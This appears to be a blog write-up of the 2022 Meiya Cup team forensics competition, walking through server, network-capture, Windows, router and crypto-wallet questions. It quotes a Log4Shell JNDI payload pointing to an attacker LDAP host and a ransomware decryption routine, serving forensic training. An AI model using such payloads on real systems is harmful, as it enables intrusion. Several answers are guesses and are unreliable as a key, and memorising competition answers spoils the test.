2022美亚杯团队赛

2022美亚杯团体赛 - XDforensics-Wiki

2022 美亚杯 团体赛AGC部分+资格赛服务器部分 所有服务器部分解题思路_2022美亚杯团体赛复盘-CSDN博客

目录

AGC

1

2 Media Sever挂载

3 ssh登入的看法 PTS

4

5 ssh日志

6

7 查看docker列表

8 查看docker运行

9 建立网站

具体分析

10

11

12 基本镜像存储池 查看内容 重新仿真

13 查看文件所有权

14

15 查看基本储存池快照

16 查看快照内容

21 流量分析 查看url

22 查看参数

23 查看后续内容

方式1

方式2 反汇编木马文件

24

25

26

27

28 分离流量包

29

31

32

33 网上邻居注册表

34

35

36

37

38

39

40

41

42

43

44

raid重组

方法1 虚拟机自动重组

方法2 USF、R-Studio自动识别重组

45 LVM中 CG `pve` 存在多少PE

46 Proxmox用户

47 进入Proxmox web服务 导出虚拟机

48 ubuntu nginx重建网站 查看日志 分析木马

重构网站

49 查看设备登入失败个数 btmp查看

50

51

52 重建邮电系统

53

54

55

56

朗尼

89 查看hostname

90 查看network文件

91 openvpn的配置

92

93

94

95 损失文件在扇区中的查找

106

107

108

109 回复种子--->比特币关键词

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

126

127

128

129

130

王景浩

17

18

19 通过加密算法进行解密

20

57 MAC取证

58

59

60

61

62

63 解密MA密码

64

65 通过 manifest.plist 查看版本

66

67 查看备份密码

68

69 hashcat 爆破itunes backup的参数

70 passware爆破密码

71 查看3D打印内容

72

73 3D打印的文档问题

74

75

76

77 查看 messageid

78

79

80 查看openvpn 获取ip地址

81 配置蓝牙访问mac地址

82

83 挂载备份文件

84

85

86 大疆飞行日志分析

87

88

96 计算存储容量

97

98 查看磁盘标识符

99

100 修复sd卡

101

102

103

104

105

团队赛密钥

av?5CAXw;&N`X)6)%B>Y<`Gx[IVq<5F;mAQp]b@ftYpF6v,*88~%wF*CS}.w*7"S(,I[gJE((9cwT@zEh2mY$AK[aZzW&JFR<\FE}RC\Gjx[!ec^GrDne]xK)SuUPMWX

AGC

1

[填空题] 在朗尼手机于2022年9月30日的 ‘WhatsApp’ 对话里,有一段音讯 (Voice Message) 提到王景浩会给朗尼现金多少作为租用 ‘VPN’ 的租金? (以阿拉伯数字回答) (3分)需要去查看朗尼的手机 所以我们去取证手机

导出音频倒放即可

在线Mp3反向器 - 倒放音频文件

3000

2 Media Sever挂载

[填空题] 就AGC集团网络的流媒体服务器 (Media Server),有多少个本地用户曾经成功登录过? (以阿拉伯数字回答) (1分)取证去取media server 内容

解压后挂在MediaServer\e01\sda\sda.E01内容 然后就可以挂在成功了

这里问本地用户成功登入

只有3个成功登入过

3 ssh登入的看法 PTS

就AGC集团网络的流媒体服务器, 有多少个本地用户曾经成功用 ssh 登录过?

这里只要是pts 就是通过ssh登入的

所以这里的用户只有3个

4

就上述的本地用户, 成功通过 ssh 登录过该流媒体服务器多少次?

12次

5 ssh日志

试找找记录失败的登录尝试信息. 有以下哪一个名称曾尝试用 ssh:notty 登录该流媒体服务器?A:iamhacker B:hacking C:hack D:hacker E:以上皆非这里需要我们查看ssh登入记录 那么就是在 vat/log/auth.log中

但是其实在镜像中log日志都没了

所以我们去看backup压缩包

发现是 C

6

就该流媒体服务器的本地用户, 有一个用户名是 S 开头的, 试找找该用户的姓氏?这里确实离谱 主要是我们先确定S开头的用户

然后我们需要去数据库中查?为啥知道在数据库。。。可能敏感信息存在数据库里吧

然后我们仿真去看看

感觉应该是这个

直接弘连数据库分析就行了好像

Li

7 查看docker列表

该流媒体服务器是有使用 Docker 容器的,当中包含以下哪个 Docker 镜像?

A. apache2B. ubuntuC. centosD. nginxE. hello-worldF. 以上皆非

或者直接去仿真查看

docker images

BCDE

8 查看docker运行

就上述的 Docker 镜像, 哪一个镜像在系统上运行中?

A:apache2 B:ubuntu C:centos D:nginx E:hello-world F:以上皆非docker ps

就 nginx D

9 建立网站

该流媒体服务器是使用 WordPress 建站的, 就比特币 标题, 有以下的电子邮箱地址曾经留有评论?¶A:cn.wordpress.org B:root58462@mail.qq.com C:hi456@163.com D:root@163.com E:user1@localhost.net F:以上皆非

这里要重新启动网站

首先我们查看一下服务

systemctl status apache2systemctl status mysqld可以发现都是启动的

然后我们查看本地ip

然后去火狐查看

然后我们直接输入目录

wordpress即可访问了

具体分析

这里我们是可以直接访问的

但是为什么访问wordpress呢

我们首先来看看

首先查看apache的配置

cd /etc/apache2lscat apache2.config

这里我们发现include了内容

然后我们去site中查看

发现了网站目录

然后我们就可以去查看一下了

所以这里我们访问一下wordpress

这里可以直接访问 但是我们点比特币的时候 就没有响应 因为他把ip写死在源代码里了

这里有一个方法 就是通过bp来替换

然后进行抓包放包

进来咯这里有两个 肯定藏在数据库里 所以我们去访问看看

sudo su 进入rootmysql -u rootshow databases;use wordpress;show tables;

这里我们想通过用户名获取邮箱账号 所以我们查看用户信息即可

第二种我们可以去通过网站配置sql信息查看

最终成功获取邮箱

10

10. [单选题]该流媒体服务器里其中一个本地用户是有使用 'calendar' 日历工具的, 日历内曾经提及以下哪个网站? (3分)A. https://weibo.comB. http://www.baidu.comC. https://www.douyin.comD. https://youku.comE. https://www.binance.comF. 以上皆非

E

11

11. [单选题]该流媒体服务器里是有使用磁盘阵列 (RAID) 的, 该设备是使用哪一个 RAID 级别? (请选择最合适的答案) (1分)A. RAID 0B. RAIDz2C. RAIDz3D. RAID 10E. RAID 5F. 以上皆非这里貌似我们不需要取证

这里我们可以看到是mirror

F

12 基本镜像存储池 查看内容 重新仿真

该基本镜像存储池里储存了一些视频档案, 请找出一段儿童色情影片, 该档案的最后修改时间是什么月份?这里我出现了问题 因为当时仿真只选择了 sda的E01

所以数据不全

这里我们应该需要通过 abcd的E01恢复数据

开始仿真

这个时候 mediao就有东西了

找到咯

这里其实还有地方没确定

我们怎么知道 基本镜像存储池是什么呢

ZFS/ZPool - Ubuntu Wiki

所以我们使用 zpool status命令可以查看

这里确定是在media0 这里

13 查看文件所有权

[填空题] 承上题,拥有该段儿童色情影片的用户名称是什么? (不要输入符号,以大写英文及阿拉伯数字回答) (1分) root

ls -l

发现是 root

14

[填空题]就AGC集团网络的流媒体服务器,曾经有用户搜索过有关于儿童sq影片的资料而得到搜索结果,该用户所输入的网址是什么? (不要输入符号,以大写英文及阿拉伯数字回答,如 https://web3.com,需回答 HTTPSWEB3COM) (2分)这里结合上面的内容 既然是root那么我们首先在浏览器中没有发现结果 linux只可能是命令了

我们去看root的命令

发现存在 所以我们去搜索一下link.html这个内容是什么

需要切换

发现是url编码了 我们去看看内容

哦吼 找到了

这里我觉得是通过

curl -i -o link.html https://bit.ly/3xyi8b5这个命令去获取了 sq影片 所以我觉得答案是

百度安全验证但是 这里我们可以发现 这个页面就是百度搜索

所以最后是百度

15 查看基本储存池快照

[填空题]该基本镜像存储池 (pool) 有一个快照 (Snapshot),快照的名称是什么? (不要输入符号,以大写英文及阿拉伯数字回答,如 media/mediapool@abc123,需回答MEDIAMEDIAPOOLABC123) (1分)这里就要去搜了

搜一下就可以发现 我们可以通过 zpool history 查看历史命令

我们去看看

这不就出来了

media0/mediastorage@version1看了wp 原来有更简单的

zfs list -t snapshot确实更直接

16 查看快照内容

[填空题]就上述所找到的基本镜像存储池快照 (Snapshot),它储存了多少个档案? (以阿拉伯数字回答) (1分)这里我们需要知道存储了多少 那么查看快照 我们只有回档了 我们查一下命令

media0/mediastorage@version1然后我们去查看

24个

21 流量分析 查看url

[单选题]分析IP地址61.238.217.108向AGC服务器10.0.66.184发送的第一个 'GET' 指令,它请求的统一资源定位系统 (Uniform Resource Locator - URL) 是什么? (1分)

A. http://155.137.195.111:8080B. http://www.w3.org/2003/05/soap-envelopeC. http://61.238.217.108:8000D. 以上皆非这里都已经开始分析ip和服务器还有get

要么日志 要么流量分析

这里正好存在检材 所以我们就去看看

155.137.195.111:8080

因为是http的读取

所以我们首先过滤http

然后进行追踪流 查看第一个就是了

22 查看参数

[单选题]IP地址61.238.217.108曾经向AGC服务器10.0.66.184发送 'POST' 指令,它在 'HTML Form' 项目的 'uname' 栏所输入的字符串是什么? (1分)A. rootB. ${jndi:ldap://61.238.217.108:1389/a}C. application/x-www-form-urlencodedD. password简单 找到post

选B

23 查看后续内容

23. [单选题]AGC服务器10.0.66.184收到IP地址61.238.217.108的 'POST' 指令后,它执行了哪些行动? (2分)A. 使用端口46858连接IP地址61.238.217.108的LDAP服务器的指定端口B. 于IP地址61.238.217.108下载了Exploit.classC. 使用端口49264连接IP地址61.238.217.108发送同步要求D. 以上皆是方式1

这里看看tcp追踪流

发现在上一个流后面是跟着这个流

然后就是命令执行了

这里我们就发现了是通过 49264端口进行执行

还有一种方式

方式2 反汇编木马文件

class通过jd 反汇编

但是不知道为什么出现了 {

答案就是D

24

[填空题]在上述行动后,IP地址61.238.217.108利用哪个端口 (Port) 向AGC服务器10.0.66.184发出指令? (以阿拉伯数字回答) (1分)这里我们知道了 是通过 9001 端口向服务器发起攻击

25

[多选题]AGC服务器10.0.66.184里有一个AGC目录 (Directory),它的子目录 (Sub Directory) 包含以下哪一个? (2分)

A. AccountingB. PictureC. StaffD. SambashareE. Retail这里都问目录了 应该是命令执行了 所以我们看一下

ACE

26

[多选题]入侵者迸入AGC服务器10.0.66.184后,他成功执行以下哪些指令? (2分)A. 檢视了readme.txt内容B. 删除了三个档案C. 删除了一个目录 (Directory)D. 替档案改名E. 建立了两个txt档案这里读一下代码就行了

删除了两个文档

E,D对的对的

27

\27. [单选题] 入侵者曾经传送一个档案到AGC服务器10.0.66.184并将它改名 (Rename),这个档案的原来名称是什么? (1分) AA. cGhvdG9zT0Zyb2NreQ==B. Finanical.xlsC. readme.txtD. anonymous

A

28 分离流量包

28. [单选题]承上题,该档案原档的建立日期是什么? (2分)A. 2022-10-21 08:10:30 (UTC+0)B. 2022-10-21 16:19:39 (UTC+0)C. 2022-10-22 08:10:30 (UTC+0)D. 2022-10-22 14:22:06 (UTC+0)E. 2022-10-22 16:19:39(UTC+0)

这里问时间咯 我们注意一下 去看一下时区

timedatectl发现是上海的 所以-8 这里就是 6. 但是没有 那么就无所谓了 直接选 14

D

然后这里还看到一个做法。。。。 确实都没想到我靠。。。

我们可以直接通过 分离流量包获取pdf

foremost AGC_Server_2.pcap就可以发现分离出来了pdf和html

可以来尝试一下

29

29. [单选题]承上题,该档案的SHA-256哈希值是什么? (3分)A. a6eef1... ...27364cB. 54785c… ...fe86f0C. 961f2b… ...647d55D. a00e6c… ...d0eaabE. 以上皆非这里好像就要pdf 所以上面我们确实需要提取出来

这里直接算一下就行了

1D53F0FC6E23BFDED5C72C17AB52F4D090FB3175190D921E2DEE2E452D0760A8E

31

31.[单选题] 分析AGC-CS计算机 (Computer) 里最初的作業系統 (Windows) ,它的实際安装时间是什么? (以时区UTC+8回答) (3分)A. 2022-09-26 14:35:17B. 2022-09-26 21:35:17C. 2022-09-27 05:35:17D. 2022-10-05 03:52:15E. 2022-10-05 11:52:15开始分析计算机 我们取证获取看看

这里直接就说UTC-8

所以我们去看我们的时区 发现就是北京 那就没事了 直接开冲

2022-10-05 03:52:15 +0800 CST火眼取出来不是一样的

名称:安装时间

值:2022-09-27 05:35:17

系统:Windows 10 Pro<1>

删除状态:正常

不知道为啥差这么多 选C

32

[单选题]AGC-CS计算机里的 'Acrobat DC' 软件的安装时间是? (以时区UTC+8回答) (如答案为 2022-12-29 16:01:59,需回答 20221229160159) (1分) 有两个 选第一个吧

有两个 选第一个吧

33 网上邻居注册表

[单选题]AGC-CS计算机里的用户 'Carson' 链接了一个网络磁盘机 (Network Drive),在下列哪一个档案有相关资料? (2分)A. \Users\Carson\NTUSER.DATB. \Users\admin\NTUSER.DATC. \Windows\System32\config\SYSTEMD. \Windows\System32\config\SOFTWAREE. \Windows\System32\config\SECURITY这里我们首先要知道这个是啥 就是一个网络共享好像

我们可以收到 是通过 \\ip的方式访问 我们去索引看看

然后我们跳转源文件 就可以看到是从哪里解析出来的了

A

34

[单选题]承上题,用户 'Carson' 连接的网络磁盘机的IP地址是什么? (1分)

A. \\192.168.182.134\B. \\192.168.182.134\photoC. \\192.168.182.134\shareD. \\192.168.182.134\AGCE. \\192.168.182.134\AGC photoC

35

[填空题]分析计算机里的电邮数据,当中包含嫌疑人王景浩可能的居住地址,请回答他住址的楼层 (以阿拉伯数字回答) (1分)这里我们需要找到家庭住址 有点恼火了

然后就去看 发现了 邮箱里存在着

香港灣仔港灣道28號灣景中心A座45樓C室

36

[填空题]承上题,王景浩使用的信用卡号码最后四位数字是? (1分)这里我们看到了 6171

37

[填空题]AGC-CS计算机用户 'Carson' 曾经收到一个电邮并通过里面的链结下载了一个可疑的 'Word' 文件,那个档案的档案名是什么? (不要输入 '.',以大写英文及阿拉伯数字回答。如 Cat10.jpg,需回答CAT10JPG) (1分)这里其实和邮箱没有关系 主要是从邮件里下载了 东西 所以我们前往下载目录看看

只看到了 一个docx 所以就是这个咯 KEFMUONDOCX

38

38. [单选题]承上题,分析该 'Word' 文件,它的可能用途是? (3分)A. 访问一个网站B. 记录键盘操作C. 把档案加密D. 改变桌面壁纸E. 关闭计算机

A

39

[单选题]AGC-CS计算机里有一个名为 'admin' 的用户,它是在何时被建立的? (以时区UTC+8回答) (1分)A. 2022-09-28B. 2022-09-29C. 2022-09-30D. 2022-10-01E. 以上皆非

看到了上次密码设置时间B

40

[填空题] 黑客第一次采用用户 ‘admin’ 通过远程桌面协议 (Remote Desktop Protocol - RDP) 登录了AGC-CS计算机的时间是? (以时区UTC+8回答) (如答案为 2022-12-29 16:01:59,需回答 20221229160159) (2分)

这里看到了 连接时间是这个 20220929204142

41

[填空题] 黑客入侵AGC-CS计算机后下载了一个扫描端口 (Port Scanning) 的软件,这软件的真正名称是? (以大写英文及阿拉伯数字回答) (3分)我感觉没有依据

但是这里说是下载的东西

这里我们还是需要通过微步来实现 首先我们能发现一个非常异常的东西 为什么在 download中 会存在一个svchost.exe文件 我们直接丢到微步中看看

42

[填空题]承上题,黑客采用上述软件取得一些计算机的IP地址及媒体访问控制地址 ('Media Access Control' Address - MAC Address) 并存到一个名为 'ip.txt' 的档案。当中 '192.168.182.130' 计算机的MAC地址是什么? (不要输入 ':' 或 '-' ,以大写英文及阿拉伯数字回答) (3分)需要去王昊的电脑查看

43

[填空题]AGC-CS计算机里的一个跳转列表 (Jumplist) 显示了用户 'admin' 曾经采用记事本 (Notepad) 打开了一个文字档案,这个文字档的SHA-256哈希值是什么? (以大写英文及阿拉伯数字回答) (3分)44

[单选题]黑客除了通过 'RDP' 外,还采用什么软件远端控制 (Remote Control) AGC-CS计算机? (1分)我们去看看还有没有什么远控的东西

发现又下来一个 这个就是远控

raid重组

这里我们看到这个server就是知道是需要通过raid重组实现

所以我们开始进行

方法1 虚拟机自动重组

首先打开火眼仿真

然后通过火眼仿真将三块都放进去 并且放入一个注册的vmdk 虚拟机

然后直接进行开始创建

然后我们首先会在选择界面

我们先进入第一个 然后他就会开始自动恢复数据

然后就会进入一个内核shell 里面啥东西都没有

所以我们直接关闭虚拟机 直接重启

然后再打开虚拟机

进入rescue选项

然后我们就修复完成了

然后他就会自动重启 我们继续选择 rescue选项

他就可以进入系统了

下面就是进行挂载

然后通过mount 进行挂载 可以发现 swap挂载不上 但是无所谓 我们需要的数据就是root和data 这样就可以实现了

但是这个方法我们无法丢进取证的地方进行识别我们下面介绍其他的

方法2 USF、R-Studio自动识别重组

这里先 直接丢进入

首先看看USF

我们能发现 将三个镜像丢进USF中后 就会直接识别出来agc0 里面包含了我们所需要的

data root swap

所以我们直接导出即可

选择目录进行导出即可 但是我没内存了 导不出了

下面是R-Studio

我们丢进去看看 我们首先要去FTK 进行挂载

不然就会这样

识别不出 所以我们现在去挂载一下

FILE ----> Image Mounting 进行挂载

每一个都按照这个设置进行挂载 然后我们回到 R-Studio

这个时候我们发现 已经实现了重组

然后我们就可以导出镜像了

但是还是要等很久的

1个小时!!!!!要死了

我们开始做题吧

ok取错了 这里设置设置成压缩的了 所以取出来 取证不了 。。。。

我们重新取证 这里需要选择 byte这个

45 LVM中 CG `pve` 存在多少PE

45.[填空题] AGC_Server里LVM (Logical Volume Management 逻辑卷轴管理) 的 VG (Volume Group 卷组) ‘pve’ 共有多少PE (Physical Extent 物理块) ? (以阿拉伯数字回答) (1分)捏吗 这都啥和啥 啊 我们先去了解一下这些是什么东西

LINUX - LVM原理及PV、VG、LV、PE、LE关系图_pg、vg、lv关系图-CSDN博客

我觉得这个图最清楚了

其实我们直接去搜就可以获取命令了

vgdisplay

这里我们能发现 是114147 但是我看了其他师傅的wp

有答案不一样 这里记录一下

一样通过R-Studio打开 然后我们可以在重组后的十六进制文件里找到 PVE字样 然后打开看看

46 Proxmox用户

AGC_Server 里的 Proxmox 虚拟化环境有哪一个用户?A:rootB:VM_adminC:sysadminD:aclE:tss

这里我们先要知道 Proxmox是什么东西

然后发现这里不就是 系统吗 所以是linux系统 我们可以那么肯定存在root用户了

但是我们最好还是去看一下 linux中查看用户信息 要么就 /etc/passwd 要么就/etc/shadow

发现存在AE

但是还有一种说法 并且答案和上面不一样 但我觉得下面这个方法是正确的

是可以通过 Proxmox的网站进行访问

但是这里需要的是通过 R-Studio取出来然后仿真的镜像, 第一种貌似无法实现

我们首先将取出来的内容进行取证 然后通过火眼仿真 查看内容

结果发现 火眼无法识别 那么我们选择美亚的吧

美亚取证大师能够识别 所以我们直接通过美亚取证仿真

开始仿真 下面的题目貌似无法直接从取证中获取 所以我们需要通过仿真来实现

这个时候我们就成功进入了 系统

然后我们需要访问Proxmox的web服务 所以我们先需要修改网络

cat /etc/network/interfaces

我们能发现这里使用的是 eno1

我们修改为我们的 ens33 这里推荐直接通过 xshll ftp实现

然后通过 dhclient 我们就可以获取到我们的虚拟机设置的ip了

然后我们去看看能不能访问web服务

这里需要注意 需要加上 https://ip:8006才可以访问 必须要https

这样就访问上去了 然后我们可以开始摸索了 首先这道题就是问我们 用户 我们去看看Users

发现了只存在 root 和 sysadmin 所以我觉得是AC

47 进入Proxmox web服务 导出虚拟机

检视 Proxmox 里的 VM, 编号 111 的主机名是什么?这里我们就可以去上面发现了

这里问111的主机名 我们可以去访问一下111的主机

我们点击远程命令执行的时候 下面开始报错了 但是这里我们可以知道了 他的磁盘 是三个这个

这个文件 然后我们去摸索 data磁盘 里面的111 我们导出取证 这里我们发现 他们的大小不一样

raid 不会大小不一样 因为需要均匀分配校验码 所以这里不会再来是raid重组 所以这里我们直接取证,我们认为他是一个系统盘 其他是存储盘

直接取证

这里丢进火眼之后 会发现动态 让我们选择 所以我们选择后他就可以输出linux系统

这里有个坑 我们从取证大师中导出是错误 的 无法进行挂载 我后面是通过 FTP 进行下载 实现挂载

需要有这么多完整的数据才是正确的

这里我们添加 1 的检材

然后添加动态的时候 只需要添加 2 3 即可 4G的不需要

这里火眼又取证失败了

我们直接去美亚仿真吧

然后我们仿真

然后我们查看主机名 hostname命令

48 ubuntu nginx重建网站 查看日志 分析木马

分析 VM 编号 111 的网页服务器日志, 当中记录了黑客曾向该服务器发出多少次网络攻击?(存疑)这里我们既然要看服务器这些 肯定就是要先网站重组(其实不需要) 但是还是看看重组吧

放弃火眼取证了 用美亚吧 火眼直接啥都取不出来

我们首先看看用户执行了什么

我们阅读可以发现 这里主要执行命令是两个用户 一个是root 一个就是 systemadmin

所以我们首先看看sysadmin做了什么

能够发现 是对服务器 和 网站进行配置 那我们看看能不能重构网站

重构网站

首先查看服务是不是开启了 首先就是服务器

MYSQL

NGINX

这里服务全部是开启状态 我们现在去看看具体信息

ssh链接需要修改root登入权限 大家记得去百度一下

SSH 登录 Ubuntu 出现错误,拒绝密码:Permission denied,please try again._ubuntu ssh 密码不正确-CSDN博客

我们继续 去查看sysadmin修改过的数据

首先我们查看服务器配置

发现include了 conf.d

我们去看看里面的配置

发现了 这里的目录和网站名称

然后我们将host加入本机

可以去火眼的host编辑器

然后访问

http://www.agcom.shop/

这里网站就重建成功

我们现在需要看 日志 就是被打了多少次

在分析网站的时候

出现了日志存放地址 我们去看看

这里我们首先通过前面 知道是通过一个java文件 然后执行命令的

所以我们注意一下这里 然后我们去看看网站是否被上马了

发现有一个exp这个文件 打开后

我们发现 这里为啥执行了计算器 这里正常网站一个是不需要的 所以我觉得这里有问题

直接上传微步看看

发现是木马了

所以这里就是漏洞程序 所以我们需要注意 exp这个html

我们去搜一下

所以是24个

49 查看设备登入失败个数 btmp查看

[单选题]哪一个IP地址尝试登录'VM' (虚拟机) 编号 '111' 失败次数最多? (1分)A:38.242.130.207B:218.92.0.206C:43.142.93.22D:121.202.141.105E:61.238.217.108

这里给了选项 我们可以执行命令 查看一下个数

所以我们去看btmp 通过命令

啥都没有 看第二个

看到只有 61 出现了两次 所以是 E

50

[填空题]黑客在入侵 'VM' 编号 '111' 后,打算涂改AGC公司的网页,黑客在传送相关档案时所用的端口 (Port) 是什么? (以阿拉伯数字回答)这里我们看到 是用来涂改AGC公司的网页

那么我们就去网站下面看看有没有其他的

找到这个了 但是这里没有找到下载这个的地方 所以先跳过

找到这个了 但是这里没有找到下载这个的地方 所以先跳过

51

[多选题]根据 'VM' 编号 '111' 里的网页服务器 (Web Server) 的设定,访客可从下列哪个网页地址访问这个服务器? (2分)A. localhostB. www.ag.com.shopC. www.agcom.shopD. agcom.shopE. www.agcom.com这个我们已经找到了 C D

52 重建邮电系统

[填空题]黑客曾入侵 'VM' 编号 '111' 里的电邮系统 'Xeams',他登录的时间是? (以unix时间戳回答,格式如:1665049779010) (2分)这里我们就要开始重建 Xeams

我们先去找一个操作手册 然后访问一下 5272端口就出来了

这里需要账号密码 还是要去看一下

怎么获取 这里搭建了邮箱 当时在电脑上也获取到了邮箱 我们去看看能不能通过windwos解析出

账号密码

拿到咯 登进去看看

然后去看看文件日志

然后我们可以看到

转换为时间戳即可

但是是错误的 我们应该查找182.239.119.134 理由看下一题

53

黑客在入侵后盗用 AGC 员工电邮户口及冒充 AGC 员工回复了电邮给客户, 发出这封电邮的操作系统及电邮软件是什么?A. Mac OS X 10.15 rv:102.0 Thunderbird/102.3.0B. Mac OS X 10.15 rv:102.0 Thunderbird/91.13.1C. Mac OS X 10.11 rv:91.0 Thunderbird/91.13.1D. Mac OS X 10.11 rv:60.0 Thunderbird/60.9.1E. Windows 10 Pro Outlook 2016

这里存在银行 如果黑客进行写邮件 要么就是恶搞 要么就是骗钱 这里写出了银行卡

所以应该是这个邮件 然后我们去看这个日期的日志

但是这里注意 既然这里记录了ip 所以上一道题是错误的 因为这一道题的ip 对应了repost

里面的 段

选D

54

黑客在 Proxmox 里留下了一个被加密的程序, 在解密后它的 SHA-256 哈希值是什么?

需要解密 我们导出先

我们去日志执行python的地方看看(systemadmin历史命令)

发现到咯 这个东西 勒索

我们来执行一遍

这里 居然是对py进行计算。。。。 我还以为要干嘛呢

55

55 承上题, 分析程序代码, 上述程序的档案名应是什么?上题的python名

56

于虚拟机 VM 编号 111 里的档案 \srv\samba\share\AGC photo\DSC01139.JPG , 照片中出现的街道名称是

A. 河背街B. 沙咀道C. 众安街D. 香车街E. 川龙街这里我们先去看看这是啥咯

发现加密了

所以我们使用脚本里面的解密方式

import os

from cryptography.fernet import Fernetfiles_allfiles2 = []

path2 = os.getcwd()for root, dirs, files in os.walk(path2):if "RANSOM_NOTE.txt" in files:files.remove("RANSOM_NOTE.txt")if "ransomware-ver-finalv2.1.py" in files:files.remove("ransomware-ver-finalv2.1.py")if "decrypt-ver-final.py" in files:files.remove("decrypt-ver-final.py")for file in files:filepath = root + "/" + filefiles_allfiles2.append(filepath)print(files_allfiles2)with open("/tmp/thekey.key", "rb") as keyread:secretkey = keyread.read()for file2 in files_allfiles2:with open(file2, "rb") as unlockfile:contents2 = unlockfile.read()decryptedContents = Fernet(secretkey).decrypt(contents2)with open(file2, "wb") as unlockfile:unlockfile.write(decryptedContents)

解密

C

朗尼

89 查看hostname

89. [单选题]朗尼草莓 (Raspberry) 计算机操作系统的主机名称 (hostname) 是什么? (1分)A. OpenWrtB. adminC. rootD. AsusRtE. DDwrt这里需要朗尼电脑 我们就可以通过取证

来看到hostname

拿到这个我也很蒙蔽 咋就90M

取证一下把文件识别出来一下

然后我们要去看hostname /upper/etc/config/system

A

90 查看network文件

90. [多选题]以下哪项对于朗尼草莓计算机操作系统的描述是正确的? (2分)A. LAN地址是 192.168.1.24B. 提供点对点隧道协议 (Point-to-Point Tunneling Protocol - PPTP) VPN服务C. WIFI登录密码为'OpenWrt'D. 提供网络时间协议 (NTP) 服务E. 时区设置相等于UTC+8这里我们首先要通过这些内容进行查看

通过查看我们可以发现存在openvpn 所以B应该也是对的

wifi去哪里看呢

还是在这个目录下的 wireless查看

key就是密码 所以是错误的

C

下面这两个可以通过 system查看

然后 这里ntp没有开启

所以答案是CD

91 openvpn的配置

91. [多选题]承上题,'VPN' 服务器的IP地址及端口 (Port) 是什么? (2分)

A. IP地址 61.238.217.108B. IP地址 192.168.8.1C. IP地址 103.10.12.106D. 端口 33248E. 端口 1194F. 端口 1701我们去翻翻看openvpn的内容

AE

92

[填空题]朗尼草莓计算机操作系统设定了一个档案来储存系统的 'log_file' ,档案名称是什么? (不要输入 '.',以大写英文及阿拉伯数字回答。如 Cat10.jpg,需回答CAT10JPG) (2分)直接去搜

可以发现是SYSlog

93

93. [单选题]承上题,检视上述的档案,当中有几个IP地址曾经成功登录这个系统的 'VPN' 服务? (3分)A. 1B. 2C. 3D. 4E. 0我们去看SYSlog日志 可以发现 登入成功存在

Password auth succeeded所以我们可以进行过滤 而且日志不多可以直接看出来是B

94

94. [单选题]承上题,检视上述的档案,当中有几个IP地址曾经尝试以 'root' 登入装置但因密码错误而不成功? (2分)A. 2B. 4C. 5D. 6E. 8会出现

Bad password attempt for 'root'

所以过滤一下有5个

D

95 损失文件在扇区中的查找

95. [填空题]根据装置的过往记录,'log_file' 是设在 'usr/rooney/' 的哪个已被删除的子文件夹里 (Sub Directory)? (以大写英文回答) (3分)这里已经是损失的文件了 所以我们去扇区中进行查找

这里的文件夹就是 RECORD

106

106. [单选题]朗尼的计算机有什么软件可以创建比特币钱包 (Bitcoin Wallet)? (1分)A. MetaMaskB. ElectrumC. TrezorD. 以上皆非这里问计算机了 所以我们去取证计算机 有点大 的

然后我们去查看下载 发现用户下载了这个

107

107. [填空题]朗尼通过比特币替王景浩清洗黑钱,分析朗尼的计算机及手机,朗尼收取王景浩黑钱的比特币地址 (Bitcoin Address) 是什么? (以大写英文及阿拉伯数字回答) (1分)这里看到收取黑钱,那么肯定是有交流 我们先去看看他们交流的地方

我们去取证手机

108

108. [单选题]朗尼收取王景浩多少比特币作为清洗黑钱的费用? (1分)10%

109 回复种子--->比特币关键词

109. [单选题]朗尼的计算机里有一个没被加密的比特币钱包,它的回复种子 (Recovery Seed) 不包含哪一个英文字? (1分)A. opposeB. areaC. twiceD. roast

选D

110

110. [单选题]朗尼的计算机里有多少个加密了 (Encrypted) 的比特币钱包? (1分)

A. 1B. 2C. 3D. 4E. 5除了 rc其他都被加密了

E

111

111. [单选题]朗尼将加密了的比特币钱包的密码存在他计算机的一个档案里,这个档案的副档名是什么? (以大写英文及阿拉伯数字回答) (3分)A. DMGB. PDFC. ASDD. ZIPE. PNG

这里就asd可以看到有奇怪的 我们看看

看到了账号密码

C

112

112.[单选题] 朗尼在手机里有一个加密了的比特币钱包,他采用什么应用程序把该钱包里的黑钱转换成另一种加密货币? (2分)A. SafepalB. MetamaskC. ChangellyD. Opensea这里其实我们知道了 是通过NFT 卖出 然后洗钱 所以这里选D

还有一个去翻手机相册

113

113. [单选题]承上题,这次转换加密货币的日期和时间是什么? (以时区UTC+8回答) (2分)A. 2022-10-07 10:29时B. 2022-10-07 11:06时C. 2022-10-07 11:07时D. 2022-10-07 13:54时我们继续看相册

A

114

114. [单选题]朗尼在计算机里采用什么浏览器 (Browser) 及在什么日期时间在他的计算机安装 'MetaMask' ? (以时区UTC+8回答) (1分)A. Chrome 2022-08-25 12:35时B. Chrome 2022-10-07 14:29时C. Firefox 2022-08-25 12:35时D. Firefox 2022-10-07 14:29时我们看看默认浏览器

发现是chrome 然后我们去看看 metamask

根据url信息 然后通过查询 路径可以发现存在

时间是 10-6 选B

115

115. [单选题]朗尼在计算机里所创建的非同质化通证 (Non-Fungible Token - NFT) 使用哪一个种区块链 (Blockchain) 技术? (1分)A. EthereumB. PolygonC. SolanaD. ArbitrumE. Klaytn这里电脑其实是找不到的

A

116

116.[单选题] 朗尼在什么日期时间把计算机中创建的非同质化通证 (NFT) 放售? (以时区UTC+8回答) (2分)A. 2022-10-07 14:47时B. 2022-10-07 14:49时C. 2022-10-07 14:52时D. 2022-10-07 14:54时首先可以搜索opensea 因为我们在前一题搜索NTF的时候有看到 所以我们就可以看看opensea

这里我们可以看到是good luck的这个 然后我们看看具体时间 但是看wp是说是 A

是 create的那个

117

117. [多选题]朗尼的手机里,有什么应用程序与将黑钱 (比特币) 转换成另一加密货币的地址有关? (2分)A. MetamaskB. OpenseaC. SafepalD. YouTube然后这里发现了 是 B 但是其他也都可以收到 所以我觉得是 ABC

118

118. [单选题]朗尼的手机里,于2022-10-07,15:07时至15:08时做过什么动作? (以时区UTC+8回答) (2分)A. 登录 'Metamask'B. 登录 'Opensea'C. 屏幕截图 (Screen Capture)D. 登录 'YouTube'

先去看看最简单的 屏幕截图 只有10个 看完就出答案了 C

119

119. [多选题]承上题,从这个动作中能找到什么资讯? (1分)A. Opensea.ioB. Ethereum Main NetworkC. Your purchase is completeD. Subtotal = 0.0253 ETHE. Good LuckD

120

120. [填空题]在朗尼的计算机旁找到 'MetaMask' 的密码是 'opensea741',找出朗尼计算机里的 'MetaMask' 中有多少加密货币余额? (不要输入 '.',以阿拉伯数字回答,如 0.137 需回答 0137) (2分)

00247

121

